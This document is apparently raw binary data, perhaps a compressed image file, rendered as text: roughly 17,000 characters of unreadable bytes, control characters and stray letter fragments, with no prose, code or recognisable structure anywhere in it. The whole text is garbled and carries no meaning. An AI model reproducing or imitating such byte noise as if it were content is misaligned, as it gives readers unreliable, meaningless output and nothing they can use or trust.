BU'1U�1nn�''rc2H'.+T�T=������������vy�yvxx,dC����i�CCd�dX,,�C���EP��X�;��T*p ��çX��X!�� �Q)A�$�l��P�ď5]�\�r�ǅ�8s^x��g�</�x ��H�(]�Fɛ�J�t���G�4p衡+��Z��6�ǝ;f�I�� �mȕ����n�[w�߹�b��a0�"	N�!A��\ܙq���_��`�
W�h	C&M� :�X�p�ȓ3f� �Aǀ0Z����#J�sv�
!r4Q��y�Пgh��E�
ׯ���D����ߞ"E5�װ��F"D�/��F�,x��(_^�
��ĉq�jX��V�!FhZ\�0��0�+|���}��G�!�8�(�����@@�d��e4!DO�p" ��=~��l��"@����A!e(�H"�8�H'�P�I&�HJ%��������,��R��_Y��H�0H``L=�A	~�)�3� ����DЍ�2��| 8����+t�P�0��>搚�0t��B	5GЪ
�D��
#�����9��H���E-� BJ���5�$�M7 œ�A�ԓQH���Jq�htхT?����x5�:�Yd���f���cr%p \sM��;�0�^~���[���`^`_a�QИZ�U6CW3����+���/\a�h���r:t&�ȱͰY�0 ���(�p��g�EA؃�:4��Ӳ4a#lD�Wv�e��x�]�]�^*��E$����Q�}Y�]����Ya\q j����k�!���TL��~踊�G���К26m#.�ď�(��C�r�;B�L2�B(7�@2 p	f�w�;(a���|��Ǚi.`�Ӵ��f��ĉ�����+p h���0�4ՄO(4cm��g����I��&ߩ���� -�P�9x�C8�P�B���X(@�@ �O��@J`�0 #d�U�� ���$�Z�N�. aZ:��M���ą���p@C��L��������U�����"��|�p Z����0;x�]�2���a}9����1�,b���`(��2�Q�d*��l&����"�԰L:Ќc��!x��τ���� `@$� ��$�AY`B$����j��Zw� ��p2
���c����mvy~�����	Ѐ�� �E��}[�$��ELH p 5���{�<$�f�H 2@��0�&�AP�ёz���HD:����x �#"���vV�v�����v�	,e��0���M�I6z�	���8A/Nn�����b�!T�B���@*Q!��5/�i�P]�FÑ�#�`G�^���ՏCʡ�~#{�C"1�P>̀�r��� ��MU�<X��ђ�DY�:��%J�Z.t�b(�ΐ����Z.s�K] ��V:�xɫ|PK����� w�B[���I�_<���°'b� eL@|ȸ��4�	pk,��q�+� �0�&5��;�c�4:�B.�;���Ѐ^2��1�L��lP6��n����#��F!��Z
�V��� ��V9���;*���jH���F{1�	`� ~p� 4.��t�~GD9\�9�,C���#_��G�+�/��9�u����%|��9B���=7�;/Ibi����)���	s�B-j�r�aH��	f��(�OT ����DQ#=�HGJ�r�@��;�'�y�c���_���Q4�XȈ@p���q ��ıQ�@�!�7��Tժ <	�⺆t��80´T���9'�*�YghC��u)?t+Uz�׎���sM�X����m�� �20�!�/��b!6�A�-���p�;H�5�.�;Č3,c�/!�2<�ze)k)����� B#Z	���Q `;�B�4\&��o).&����A�2��'��0��)P����6��=��ny� ^;`Fh�̷'�� �[	�k���/��;9�1�O����	"	I<��0�Y$���Μ�C�9���(M8�|D&�Ļ/}�w1��(��d�d��KKp#!?��㴣:A�Hכ�* @R9}��a�k4�"�7���� 4ȧ?��R��o�*���fPa�H��e�9 ��F������G?����d�X]���h����|Ml��j}u[<
��ڭCC��RQ���
��k�Y��/��_�B^���f�Od�`i� bua2�Ə�э���HK���Q4�MMk[�	�3��� 
j�D
@?h�
��"L���D��R���Gk$��#�(���[}�"�Ml6pI�4oD ۇDP �&�$[b�7��7�7 P"	g"&�p)���� 5�PP�$J�q
f`"`N�:K�:PrrWa��;��	4s.'s�0+�}�s�
F� 
�O��`PCgPP'0^�3 ��eRw>�b(S�c��5�B�p)H��
K��pv�xd&\wT %�vXQTWaQN5 �WP��W5Un�f&�X�����,�g9!y��B�wyۂV,TVi�-Jah�n�n%D �.��Q��a@_�w4AXc3{��E�r�1�g{��G�1]�F��&��6G��|��|.}�2 ��3�f[ECK���w �k� �fI*pm��5�Y�F�� �6p6qS��Q�I � �h4޷}�u�^�%Ppp_	w"ȁ�� P�"�4�#`�@$�q@R:Gp:H�5��:�$r` M#�`&`�S%X�;� &4Gsa"
b�"�sGx��OP�s��b@7=�Pn�U(V�c�)s�!�O7��0d�`)� v��dWvnX
bF�2e��vY�ezX,�qe%@uw�,�(%`g?@Ak���HU#�A��7-Q^�B�{6y�wb�Bc�-@0�cC57���m���V��.��Z��r�qT�X�E��aԋ^P�Uj�E�7FD�j��1�q|��x���x ���k�wG-���}�4K���X�gpQ0�m
� L����m����5�D�I�!6�w6懏�T]�6o���Q^b7�qb�3	�^���w��Li��C9����4PM�4:�`J�$�C:��:��*)��`NC�6�;���2����<Ys�p@��s{P�l�
@�L8tH��*6'Q�Pcpt'�1pwJG>��Q�Ҥ �e\�ARJ�fX;�Oj�d�Re�A(�@��$��eowޓ�$ ��, �v� tp�)U[�ǈ��%�xk���.�K8PR�g���8C��g;�@�=�-�	M�C��V��hC�t�P�(�h��j��yXqы�js�/\�pFp��F��1�r�|�Ɯ�G�E[]a�jq4�E�5~c�sm�Ǝ)@��Q]�1�D��I�!6��1�u6*@�Wo�L�8��7�o�JKw�oi^L@/�&�L�p(�� C�4�tMO ��#?�M�T�&YN 18�~0N�%h��P;ZR��a:��$bA�7�@��d��LXP_�1[�r0� cE
�\���c��>��yf:)m�_� �vb��[�eW}���� .�AAf��p������v�*4@�$�.l�wPR\�Q|Zx�vx*��l0BlpBF`������U+���B+��z��Oa.Q�^��?0��rz��Bc����u��ꪰ�z!Y#Y�A�1\a|����!`*Z�IZ�z)���:�ܨ���H�W��t �����~ۦ�An�&�an���؋I����" /�� }��
���8R"�p�J���50j���`H":'����!��2�#�Ur;5�r;��O)�RB�gR�0 F9'r _ n@��NNY�'�HZUu �P"�tO�D֖$�i�)�&[ʥ��RV����5�ugzei�epwu��.�i�H;�rK�kW�7�;�)pu`����G�+T-��;h������*�>��� ��^i��W�����/�*N4��l��J�ۛS4�2]Q�/ Gڈ�/�+!��+[x���u ��6~��[�im��%� �����a5��;�J�Į�\�I�~C��K��I`_���K���)5IM�D` �M=�9K:���##G#%W��9� �@	@,wO���<	�'k��F�d�/�H��$�L='1PxpL
) �M
)YX�u\�8\Oi��=,���GXpX��,Bn�ȀWQ��V��PvP	x`�H?�t`�[7�T�Ĉw,+A�x;� F���"���xn�>m�ypܙJ�m.�9��wWa�Z����Fᗪ��JX cȥ�[`j���gԛ.��30! ���ǆ*��˧k��K�og�}�i�E|��H�b7�lmV���~�֎�6��$���u����!���m���F��z��̾�p(���_
P�Tr�M#
�J�#���:��5���.��Bp�I� ���@	� <̓&[����d|����<�"��)��4�Ɣm t��?"�Pn
� ŕc�uX\���a;<�������=3�zz�Q��Ē�V�,03�'.�m�S�=Un�X��Rgj8`f�4q�ѢBe-8q��C��F�VI�t�VM���^���beu�Kt�I�u�d=ȃL��,Ep�G�����Y�,ɛ1[�q [�2���
I8b�CS4@#�`QH�7���H�h��"��pμ���7����쇽���Th����~ǥڨm�
R��� 3�-r�ˬL��_�%�l#�<���	��$F2:�����N��ǭ�/ ���%�O%��C�*U�k��k�
PI�#��P#�&x�#'�Sx.`3I+�1���K\� d@	��)��Q�R�A<c(�fA{W�'W��n�zh��PζN4q;x 0�Ʋ���#�l�@�nF������bV����y+����J񸓫�5�.�RW��WM4�pq4�Z�A.��Eދo�0�G���Y��1!33`o��Ƕ�
�Y�XHD��4�v�y �(�bE����n��.�houNn�5偽եn������~�^��k�����6�����-5��Nf�,�m$FrtQ�$J�� P�����:C��a]&�~����B�e� �L�bO��1;�?�$H.��ε�2\u\ۖD��n��a����Mv�b�Z�q��Q[Ix��=a[�o�=$�,`SL�n7��}�����ԏط���R�� >�(��>AV��h�-m�y�B�]0z	��pw �?	�?;�;;??�;������GGDG[DED	D	..ww3�!/v//(w((W!(�!�b��ì���#�#ͬ%w�Ӆkk�;VL*�*L6��hL)Lh)�)$)�$��Qs�Q�)55h5�6Y*Qa�8+V¡Cg��9�#J����|�d�ñ�G�}B�I��H?dP� C�&e���1s M(�Nl�S�"6l�	�EE��`�$̀�Ռ�P �A-h�e@�,C�����	����g]>{��k7��P�$yR�a7_�T9����H���R%��yV�����f;v8�M:��Ѥ=�ƃ g;q׮=wӤ	&-X�h�@܂]��P` ��K��Rb�t�TFd�@�,"��D�w8T0N�9 *� A�xl@`����# �a��p��&�`�<<��>p�8����Za�ᡇJ���!r��]��E�](� =��=���	��p��$�㎍\�7�L@	$[XR%<YG�P
��r���/�`��3�-b��
r����n��z#�1���YgkL�#j���j���
*p�ܘ�N:�C�:��c�����B����C
I�:�rQD̠�w}d+H&�+J���KM�$S4� �P�p@��O<	��	"��@A �SN�Ѐ38@US���Ck������uVj�%�[n�U]vѥ�^���� B��a_ Ce7�HȁD�怇iv� �g `�i����x�Af��m,pn|�![dh����|E0ȹ	��A]v�Q7BuCk�d���}�$�g��w�I7_	�����q�
X �.���N(�mýa��!��"��b[�؅y	�0c���H�"8"���0I�4��*0A�G	���Oy�	D�nJ�[���Ud�iA0���f.(�,�1q�3����J��4C8���H6�ЁB�XA�
�c��D��;�Fqϥ�|P�8� �E�����	j說��M
V����z�����)��R��$DBH�t`��eB(<q��嘝l�ZBy���"94�U��6�
��5b�
X�����-k��[�җ{�����%��@0�!�a��8�K�@�0C�Ό�bS�>2�6h9Y >��.�Ypf����p��J�3�m:�A}@0�@�;X��C��p!��h ����j% �t�v��8���f6#��J��$��MB����!���Cx+Q���7��HF�(A����	� w�vt$#%��; �:׹#�s� B01K.mIw�E,V��_���]2�y�5��<�䝝w�>%BP�8���+��L�C��Gi*���i��q
Q; U�e�"�'�H�XU��eA.xA0⑍̯#��(�X�`�@��
X@!���>Y�SN����Z�2
T�<��Ġ.��	b��~�5!!��%���e6oY��Z��}��/X�!���$f`C���9��1]� ���q�JTb����b�,C�[�ՀZ�ei�@�.Z�
���1�T�>>g������
� j������)�q��V0�a>�|�� ��@le�$9���@�$���Iy�nm B(EIʽ��E#��X�4� ���%0'�	l��H��	���%,As��B�@w��Y7�x�+��թ	���f2���;i���H�4tw�e�w���Bh�V���ؙ�t8�!h���7�y� 5ǧ ��x�Gی����5�����A����H�0��*���H���!�$	�I���cy4'X�Nz��7("б���H��\���p(�@��IW֕����M\�XҲ֠�.~�!��UC� �����7 �E���O��え�I"�>��b�d'� @���lBX��
ha8�+h��30� �|�F6��>�� [��E-t Ad1��9T���hH���)P�9��IA�F(-�$� �:Ȓ����>"��D(Z����l�E��S�p�4A��M��*WK0v��T�s'�%)ɹX���D�Yb`�`�+z2!�uq�|�A5�� �z�1�e��O�-�"~`ND��x������G���"�!)������V�Om8#�.F��q
�	$ �^��;ԡ!y(DQ�+���%M�qh@�� &2����h�$�ZH)r����a_�`��>a��!+��2̄l�cY
m�{�!��K\ޒ�&U5�b6ӦVU'`j�@�~�c{6�f��g��-T��[���4�ԠO�0\��s��|j	S����~ r����#���i�R�Q��]�l�@�}�Ӧ���.0!�f�BRv��ʻ��("�ߺ��`�MD��mH����`n�27,�����m��fa	G�E`%�`]��
ɤ]���Lw �'8M�5GG�D����
<��Bq.gN6p*���P�r���)%�)� 	�)ڠ�e'l^``av�:G@� � QK�PD�+~p���/qP�Qs�:@I0'@H�N_��2Y�@�� 
�m�:f��9�Sigel�D�D�D�eB�e1�{�0��f;D��f����T^�iA\�g��ve��j�BA%TV�h-��g�&iǑ3^|��zWc5n$a P��5H�V�{��G@�zWSH
�5  |c#<  � R��|�WI�4!ԧIؗ}�G!��lxC"�6m)�汁�4'�6�#��$�C\�n�w9��`���\Y Y� +E�	Ą]��]����nR;w �@p=�'w հ^�X'���k0q.�rgN��<���P�@)%`3�܃(q9<2�M� kl"�ga�&0 PbG�+%FbIybOXtG�,�/���/P�L�p@�^�uj�u���� 2�bC{` ep.U�vo���gce�!/pQv�wz�hoa�IP	���T�7x' c ��O0 0�81K�g��4�a�.3���/�d2��hQ3�|�Gwz>#a�j�iΡ���bpih�#�z$Y�EY�TH���D6�f�u|fsθ|rl�� b}�t ��Z����7z���"+��#�#$w�w`�	�u9P"Jb�*PPK``NЏ�6� �S�Յ%�
�3j� ���1�o��3w j�EP���#�����^82�0���p<�et�<	�<� ��-8*��/�5�)	�)A	:��j'�/p3:�
� �Bz@Jt'qMؔ��+��`�W@Bpf�s�3�QZ�@)�H��Hq��2���k��BBpI�t)yyPjq�&S/CEv�r�A�P00�HS�����2�C\ l��vr)1��-@d0a�V��B��w�4m����W��a�>���i ��a��(��?0i��jT�{�1�Qk��8����Y��Hf�k���)�Ϻ n�I�!��}����+r -b#�q#פY8R_=➻�K�g�t�\*�*��5�����)�*oKP�U�E 
��%Π��ր��:w�=�#=����M𘓺�^sB���0��s**�N��qЃ>�2�)=-`2	=-�O�
�;��!@�a@���I9JIbM�%&�P�P	�M @D�2V�P�,.�ZG�@�-AAuBA-:�H� 2�w��~�,q�SWƇS� ���e��F�w��B�CCg��,���xUʂ. ��� b��D�d�DA��������aWVW�Ȋ�  �ѓ��ih�z�j���	^n2Nb�v� ���a���F?`H6�JP �6 ��kR�I�����Z�47ة}�@��uӝ�W[����r����#� �꺏o�N@��Z��������n�sJ
��o��]jҠ93;��
�0�I;���(�0_�^+��'"i�u<tp ��+�(����P�@��)K(��(���D�`&Q@˳?+�&�Qi�/6Sq�Ui�P�.jd"�-T{�e�W{�[+�e��rez��|&Vc� dAws�z�2���wMu0$�lVU5�b->� ��A Tv���\�l{�.s��X�z��|�{~ū��z�&X��e�h���:�w�D#Yg�Z#H^#|�;Z�{|eSI����������R��!�!B"!�"��^@���m����sm�0���\���ӽ	�`�`���\�ُߣ���	�@�D�̰o�Lf�:;�*�"[�͏��M��|"_�Uِ����(���࢐">E������`�ҿ�^��
b��:�
`Hi�+��*̳S�ݖ]X3�Q[�W0O01@N A��`YGQ�' dE��M`�{p��W�F�c�`���[a2��B�� @E��0 ���U�C�:@42 U'��9pT-�Z�d�Vm1��2(������zw���ȗ�1�ؚ��i���*3�fp�3��1���z��5��5L0|�k� ȗ��9l�4}�Gʢ��scʨ���w7�~*���=� �0�ܖ~�p\+o�f��ҽ��p�`���6Џ���;��QL��L͔x;~(�`� *�0�`���'Ip蜡�N���.�q�����<ڽ=�M���s�.���p2K����&ܳA��]����?5\�Ip�3��:3f�9�>�0"��4�h��@�,� e�I\�h���7���uC}`���P���gtV�S�x�10+������@ոr1/A��X�xlj�Y{�E�C�&5��3Cc�#��x �Z0ֶ�3�#�����{�6k�A��h|ȹ��Ŭf I�X��z}«6�hʧ�!���'�J�7,�[�J�c˚�8Cb	���KП����\5 犯�M��<�N %�`]��o�T#�=i;�M�=�#y��I$M3<�Pq�p�q?�?0>����ϳ=5�뤒�������^�e:2+&/���/$�)ܳ�������a���O@���Z���"�R�?��\�
P��li���L�G�N�4l���E@=/
 �Y��0��Ņ!gG���R9P9��V)4����EV��Wp�_��R����1�I��F��gs�h�5}sb`Q@��1���ֳH%�Y��m^��*���Yi3Zp� ӗ�����H!Wߍx������"�H���m�x8�J���`��͟�l�p��5��ٟ���
:��]5r'��o�K; �p

��� q�p�ˍ���`Ng<���N+ע5����=-�r�$�������@��IJ�'̤�t��R�-V�^�eP�roUa�'���
>-H0�i��H�,�|0 -��z8Ӛx�z&�"�p�2T�|` oQ��hs��T���E1��^�0�b����.C1xyx�vyv���v ���(�( !�v �TT� yXdadZ�(T(Wv�b$]!v���T%��% `w%l w`k@7F<fFR�F�RF�f��<���<���7������8�����8���8@�@J� �t8�K�w&�s'��@��.b��Ć� k8�ƒ6�d����%Yll�PC��I�a��=4��@�C��GQ�A!�NS��(����G�XP�j�~�����f˖�Z+ٮV~0����*l�e��޿x�`8�-#RX���c�#��XaA� ���ӧ��Ϡ=sM��i�~(P��u�2M���$�m!Bt4�"Ƒ����pb�qHD@X.��o��d#�9��ν{��G��<��yҫ?th}"D��3"A|�o糠~�tPFOT�D�1$��n|�E�U8X�	1PC3��!�P P�} H�R���4�" ��2	+/�gd�H(��XJ<���%�  F	� ��D�C��q������/��2��0�� ��PC�4�h�͘�l3���P�;��#�8�9O=��A�>x��@ ��@c-��?$ B�?`��E[h��*lP�6�0)GK|Pi5|p�D|P�
K,AjGmPMQSD`�.46Q����-W� �R�5�ذ�U�VX���Xn�5�Zh=[�o��l\V�e۪p�ݕa;x��]]��lb	P�P�w�0�e�x0�~h6�i���������p�[mB$��e萄oĠ��N�Dt"(��s��tƝ�������{40@�w^���z�74� ~z�ׇ``}0q`IT���n !��'|C\'ÁP� �9tp|��&������č��N)���G,�p�*���A��A>��P�I#`�Ec|����H/%�P�0%�2�0��6ـ&4d����Hf<�YN��H�{��?@��ؓ'��(�O�t@	� (�ݱ(D*4J��qj��.� 6�j|��K��Z�Y��������O?�oQ�$��b���Jb��,���Xi9A@@�d%[��A\v�u	�.4\�u�+YY� D�Ү�0d^�"�pa���"�g��5 a
S@�� ��$7��X\�2
	'�)�q�����L9!�N�T����;|�Yx�S�<�,=��{��$����}�c4�� 
��5�u�A_�P-�5�UaP����-�a Q��6D����D#��X p��)�`���B&WI� ����z���)�f	�D8�����Fa��lx�`�&p��Rh]6���g��vl��:�q�tDSw��f��q ��wy����D�.d!9K
�.`�X*8�FT��@5@�D�QYJp���<u8a	%9h6оU��#�;u��Z�0(�ʟ�bJ�4�w ��%�e=+�Y�YȂ@h��-o9����K]�F>����#u�b�zq�/�A�B��P������b���� ���X�����LG9YZ���L�V��v������f:��{���GH+�~�4 u` �I���<*hA*��c �@:����H�	B\�I�|�#c�?G��0 Qף0�"��k}�
#�/��0@�1�v��,�]p�s�3��L�s���5Ąn�K��4�tmZ��&��	�xtӼ� g7�9N�$/������w��"xI�45I}@R�:�Hl����5�BOU�����(Nzr���!�e,8�8�x%c1 ��JEX�,&"Y��,�T0�'� J?�-��+X�U�����&t̠�����hl ~�%��:�4���Uw���	#�p������Q,�r��帕8I��\cư-��������W���\������'@0�Abmc �n�[�ڂ�j�=��B� �!0�F�)|��M�B��x�)'a��2DiP�W�0��� ,��S:n!��o����tz��`� P� ;gHA
���7�;��z�)M�]���ɻޡ��76���{����'��<�%`���X�U�	�D��
 �N	�(�H��)�L*�u�H�"� �G�UOz����r^�[.��8�*�)Q	��Fޮv�K"�PU��d���X�W�B��X��J�
��.�������w�!(� 
^`�2d�hk���Pʱ���*�� r=C_}(��x,:%3����֒���U\3w���D9D�uFƾ�a�,O� �v�`�	�T�8�	�1X�מv$�����t �g�=S����k@�*��&��B��>i��V�õ�G,��%dͫՏ�q=��|�k���k'8��^� �?`ò���>��S��a�[�v��7����rך�/y�=o~Ӽ�`o��<�,'<1�O8���p�)�`�1&!�#KP)�)6�*�?0B�B� ��BG�q�f����q� %$b�d�Tr�d--a-4-��R,?�;����"B#��.�����-�B�!uTGu6�U�0W1WyIt��e_EEge2ʁl�VP!�wr�~ u�f}�_$�3dd#`t0x�B0��G�4��h���5n py����3� 9����Vz���wT�	��8�7{i����#��ja����UW�B�u[�[�&�I�w� ��T0$�6:�l u0L�pgr]<�}a�}�f�d���U;�f~r�~�#M�X�`n�����z�)�'��Ԃ%Eo�o�op#���#!N�=�,>&��RG�pQ_=A+	1�rT������Q��.%�`@#� `�E�%�R2��"6"Dcq@?��3��A�R?x,*wr��&d��L7 ��Q��Ue���e]�u@�e�6����G�D ifi�Dnu סfk�C 40 {�7w�_4gt��3~�0 X0�  o�xr tT Y�P�CIpr ��B0 }6�C#�	��  ���p3	�H�����j��jC��d�ja����p����O�5 �5��$k�g�&p�%@����\�w]Ͱ��gՕ}� ;�#u������S���M��^�'�~�NЃ[ O��N@&�"!��O�韒�`�>0�`�r >P�2�.���b7K��q�F�Q�(�Q�jB?��%Y��$t"#6�,5,.6�j1�1�6R6�������AF�d/��P9�RiUYuXD=�U^��2`�!Rs GPV�q2aEhh2Etl)W~� ��E}��1g{WFl�^4#4 �`xX�g��0�H �F!҅�'�M�0P��3�	���	��"�P��T0C��d�-�
�����h�ց��MQE��9S���
ocK��	�5�ɸ[B}Ĥ]�����}� m��:��L�;�M�~ܖ~ꕎ����x��GÑ��q>@*������3��#�SYp�H*��YQ6�@V?Hwz�@ȇ��&�� ��!J:��@(΃���.)��%bBx�*z_a!t5���'w�'ā���CJ�R�M�CP�\�C3`wšO�1��QV[�e�VH��>��W�:�� s�}cw�W{�3~h�� 0�`�p��u��!SӘu�5B�tC#�h�����*�|��zv�
���d�Z�{���",�+�G����	\��� ��b@���|�}Lp��L՘� �װ:���}ͤ�����~�<����^�9NJPw0�w ^�Nܚ_t �)�O��1؟�'�pЀ��>ձ*�C����"?/�+W�7K�h��[N!/�/�k�g?��� #��!er+H,)jb�;���N9�c%��̂EأJY���)��SȲ,���UO0HI1�6aY0QZI��aV��D!E%Sց�W�0r	0� txwvh�|�wW"�FP���Gx� �6h\!�x�: lxNq�,�6��j7��,��-�{ ��j�õ{�4	��?��?	�kS�[����j���C%�t%�%�;�W&�ǫ�7�iR�d�޹mɪ���~���~�
��َ��m0N�b;�����r=oP��=�)XP��#��Y0�z�>Z�z�ia���qr�I���+	#��,��̿7/����ɰ&i���L%'b#yr(8�%G�,#',D���	�BJY�L��d�%�<433��9�V^9�5��_fVӱ�f�2!�o�|�Cd*�{3 P{wy�x�3{�3~H��{v0
p��ω�xG\h{*C�G����0z}�A2ň��4�Z^L����VK��8sc$�CI��q0o�(�5B��H��k%*):Jp����}ۨ}�:��PL��:��m�K~�+^��~��m�xn�<�޴' A\�3y �*O���`�ʝ���)%�OӋ��I>����>K��zz,^ �x A��E�� ��
���.bJ�@����������Rɀ(8�"j({�$�FiB@Ƃ܂#'�&��E��>�dh� ���<u6� �0V��C�=?D�!+ױƠH$�'��q"p2��V�"��/��9�4ltyWy �3g�i@��q4o�I:�ϋ�XSc �9 �1�	����(l�p����uc|���)�����ӡf7Nr�#@����|v�I� ���|Rb�l�}h���Ո&�@�Ά��'�JL�m��nM�%���^�h^7 ӊ׸��Xo>Э�"t��i��#P��=��-�=�2�2Q產�B	*��ۻ�ۻ<!_�}z���X #b����u�L�����������cB�������a!�+'� �rÒ�Af?>��0P7�R�0���]�U\Y���Yf�`�D%�п�aWVVZy>�����]2H`�0CUA �3<���w��m
83���qE|` �G�&�6�ŧG�X.��9FS<ŀ�	�lNr9~3#��_����+u����9D�t@q�M�`�,0Ǫ�|P�ջ�\��F0L�+]��Ҹ��L�L&���� ��&Vn��tn�E���'Jp,�AV����#�)'*i)����+�p@�q�����(�����bZ��8N����v����8�ľόkG�������VB,xr����Nr*Z�E��id��N)�Q�UٲV�UZE	2?��B�,���e�2ס2������1)�_0�!�0�0��vG"�a3|�v�(J`�s'%=`�/�����.������?:�H��W��c��7Kx�:`⫐��%�f���#�*@�@�j���{@Rǧd��0:;�}gP��י}ۈ�g�f"&f<u<<��������8�778��7���8@��q��@hJ�J�t>K"**KH*t"56�65N6����6N5GY�KEE�ت���w	w�=#(!!+x,-dx���WWv� vv  @!&�tG�I�pD�;%F��ӣD�)�{X�\	0��%�0�$�#��Lp�$J���i���-H�㧏ϟ@�
J��P?24i��S!P��HeF�O�i*��`c��v�ȆNNl8p����n8�̉ٳn}�E"I�=��@��0���1��HƓ'G��y�\֜��ev� �d��СC���@M�"�����)S&Ǖ�Q���
�ȓW��>;�׬G��vv���;�u(£��a�
c⤘pG�D�!Z���|y@ T"PAŢE � Df�aāx�<���6(�����B��F`xA�,"""�<��&(F�b���@'���'�(�**lao���
��.5������_� �5�GK��d�dQ�5֨��G��݈if$a�F3i�Ov�Y;��ӎ,�?W Bx��#hP��#$��9 =DD=F=��PH �t�#�`���Ҩ;�D�	��(M7�0��dԬ��
�~��m:D�n^�pD3�*O�p�UĀ�]gͥ�\tE���m͵�@ �_����
1D���c�=6f����e��ց���@��CB8�կ[	lp+p0ܛ Քf��S��]QOv�iA];'�ȉ��8>�@�2L�F��H(�G�Dw
T�ܟ � D�q�� ńL��E("nh���Ȉ"Z/��!)��hI�����%1�c�L����h����� e0�id� ��E��B3D�%5�o�
��l3?��*E�r P�X7�� ];ZЗ3tх�g@��A��4$�ET�A��ޞ�i�����nj�$� �7/]�Q��pS�����W/T�
������	Xi5�O0���np�	,A��j&\'�A��%n�z$�ob0�� Ю�L�2��fD���c ��C�T���_�
�����&l�7���6�gb́�@�1�} �9ѩ�d0��ztGd ��@d�	PiN���𧓹Z`�� ���gb�Y	����hG3���qH
up�� �MhCE��F�G��lc{c$b���F�0��l�H���F�c@㐹�����$8� E��⺤�09�%e��R%*�-/f�i6���X ���:1 )�x �1��RI�E�p�$�==�]9@ r�;��������jT?x��T5�� f7�ëLc�nZ� 
�A��P�*�{Qy�i�����TY��AO� }�Z��D-��`Zm��\��Op�0�� 1� vM2���f$��Ќ�A؉�TÚ�b0`:�U������!�pP���,:�C]��zll:s�>^ 1uDl v��4��̄�<%��`K-�k>,h%r�3��g��A����A����VƦEhjȐ����umo�# �FK\��/�׆G�<K�T��@���1�6�d�PF k@X8nK���%U��x�%�U�� �jM��
�aJ���aP�*�`�\Aہe�4 �D`w	IFlGԎ�A"����<��� ;h&tK��T)��TG�Z ��y�F��v��'l/���'�u�*K+��Uڲ�{
���Y|��i�e}oQK�
zP���0�bhC�.~&^ ��
� ������/46$%� 2�0l ��p�J������؎s��1�.�7��?����<��Z�<X��iA���0(g)|X~�:E��M
�����4B�hdE���l�	bDq�+�N$6���E���^�p
Ql	�s�����n������,�@oYȂ��%kP�p+�g����	���icB��h��xeľ'U*Q�XH��'��,P&�����`�=�I�DBT=��L��L��DS���M\����GA�m�jCa{۫M|��� +�e�����n��>hV���������+�z��[FMB��a������5��X ��	�%(.r���_�^� ��! F�	���7m�9�I��{�L3��)���� �AtP��r!b��ŀ�;TϮ
�5(�F+P��j�j�AM���֠�r�Ah�Z��ֹ>��a���JG�����'6���Ͱ��[/��"!	���[��n�%L@Kp������u-9<��Lr�#Q�}!�G�R�N�<�W=c>�ܥ�ϡ���Ad	@.D�K���%�v*�k�ꢊl���u2=YA��H�l�YmpC�����fP��|Y3�����g��-=�X|�-leK/��[�˗4߂�GC�ż�]�L�/b48��� �b����s#0�aO�b�!�U�A[�!S:�1&&(WJ��Z�a'FFj<�HJ�] C�j�sU%E �l�X�e!Ks�4]ffF�5B!�E_�ul	 Vc�"� g)bvi3#m0
J�w�ewN�DBHXh$Grh��K h��U�G��h_x�gI ��Y�ti�t��&��R��'AUJ�q3�[A[����ϑC��:��:
�9� �  �?]�Z�U��U]��*��<΃: +��{Ж+K1|�7�qmTъ�D}ߖ,U���,�}�'�H�5P��j���o�7�q�'@�p/�7W/� ���G���/ 0P���0��0+���rR�p281(1��r519U�!z���qd�NF[)tC4?PE3x5R�t^fk�!W� �pf?�E]�uE��FCH"s%Wxu�L�	sPG0�	i�	}DU򅸰5 �86��X`��07;��4ِԠ
GP>�8�#Z���&*(щ4�Z���''d�'[`yjK��0���[:TD���Q�R1��)��x�'l�Mwp*ɵ*��*� �H�H��Rm㤊Z�^�d���"��bO�&P���c���_"0>�-�B��w�{���A- @4P@��`���@��-�P�a�c.�Y��-`d�Aw����9x`�������Sx8��[�GC� 1��޹`��a J�j:�<�@SEZuM�	6H!yuOF\�u9F48!"yBH�`c�K�fb3g��6�pX6�H8�E��X���wrW�K�I��Д���E��kx<k8Z��)B�*�b�B�R� 1���4[�ć`�j��' �:�(�s�q)� �U*��L�%lw��}i��3W�8����CmI���O3n�eҷ,Χ,g��R_ʂn�,��"�G �?�H`��~I�����I���Q/� �p���C ��B2��&��0+�B8��΁���Xc ���:�S�'�e2D%�-� ��d��1(6t,�8�eY���`VJ�t[�r�!"!;85_�g�f%I	o��GHG�J#��U27Ur$�07�@H<9wpPh�$H��Hʐ
i�Dxf2�f�xl�*�'Db�*��(�c���(/zQ�j9j��d�k��5��������K�k%M�E��*[ {���z��)�7�p\3� =0�X�M��=\���,�VbZ>͢,.P�$�僦�&o݆}@kO�V~�vwj~y*���(q��`��.�A���`��#��pI��R�a0�7c��T (%�B��J�S�P���b���F�%���iJ�f2�D,��q�"�D%D�� � W�e4�u�pR�eM�5R5QӬZ�l4W7�_WWq4v2Rv�
U8�|6P�7z7wvW�5��:%�0��%I�s��WD Z�f�&(A�P9#�K1�C&��c�*pR�XP:�d���K[8�ρ��!;Q �s	*�*�B��z��z"+D=pZ��iv �#+�²-K+ɸ+��3K>����UQmc�aʳmq�X�Ik_����`-gqo�ش�����a� 9P@�(�YK��G��9 a�Q�R`H��2�>7�T�+�0�y�jr���p�Ɂ����1��!��kX�Z0�S+'��A��S� =� $� ��4�		dUu`�Fd��D#�5�jFk4�\��J"`gb��j�sf#�����>RH�8�h*�� ���X*P~����!ʼ��������9Ǒ'+(�+k�*1n+��QE�Z0yQ�8�9�ʺ�;�g�;@�����l���s]A,�0�5�ބ=��m�ym�,�O܆�֥�.�i
��8��q*����Ũ?$\���4`��px�Gęp�a���2��q_�3���m���j%7C��S���14ַ�jCS5�K��v`��A[U����*90 o�43�EF`"aŬ����kD� U�5�z�_E5#�f� �}\GG�	� g��v7�ȃT�z��X�А��z�����\�e2���i��T���#�cv;��<��r�Q�{3�Unkr1f��Cy�(Tp	 ��z�;�K*]��\�x]��9#��9d+�%Ͷ�+���=�f^��|U��BNf*��\mB����,n1`1� V�������ρ|���p4���I�X[�pw��1�^�~fA�1 �Q��bi-�ˉ�a��s�t�|��
��c�@�Q�Z0[^\Q3fQ�C��=��G3!\�4��F\�4g��'Rr�!��	Ǌ�V"R�$���"F��nV�PG�ԭ[$U�uw�8&�7G���O®K�hK @t F���x���͛*� �tls8�pi�֯�փ�c�s� �=z��c��&5� `(�p	����-�))�ت����(���#s- Ap���� �NK�������-��,h:,Ă�U��6,���^K�z��ݶ�}�}��|Q�M��P�p
�'�FC�p�7���/-P�.=��;�c΁�(ǩrkJ�1:���PypRŁk��ĸ�ӝ3ˁ�ik�=�` .�EU7!�e� "^�fY��<`aEVIS�Aԏ�fH��oĒvD�
